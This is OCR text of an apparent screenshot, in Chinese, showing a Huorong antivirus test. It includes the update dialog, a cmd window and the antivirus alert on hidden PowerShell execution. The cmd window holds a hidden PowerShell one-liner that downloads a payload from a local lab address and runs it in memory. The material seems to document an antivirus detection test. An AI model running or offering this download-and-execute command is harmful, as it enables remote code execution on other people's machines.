 在线升级
您的火绒已是最新版本
当前版本：5.0.62.4
当前病毒库：2021-08-07 16:11
好的
C:\Windows\system32\cmd.exe - powershell.exe  -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.43.12...
Microsoft Windows [版本 10.0.19043.1110]
(c) Microsoft Corporation。保留所有权利。
C:\Users\TEST>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.43.128:18
080/test'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止（41）